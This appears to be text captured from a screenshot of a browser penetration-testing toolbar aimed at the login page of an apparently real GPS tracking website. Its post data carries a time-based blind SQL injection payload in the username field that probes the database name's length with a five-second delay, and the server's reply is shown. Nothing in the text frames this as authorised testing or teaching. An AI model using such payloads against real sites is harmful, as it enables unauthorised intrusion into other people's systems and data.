 正在连接...
webgps.zrbeidou.com/Default.aspx
访问最多 新手上路 建议网站 网页快讯库
INT SQL XSS Encryption Encoding Other
Load URL
http://webgps.zrbeidou.com/Default.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
ParamValue=1&ParamUserName=' if(len(db_name()))>=8 waitfor delay '0:0:5' --%20&ParamPassword=3&ParamLoginType=MasterLogin
{success:false}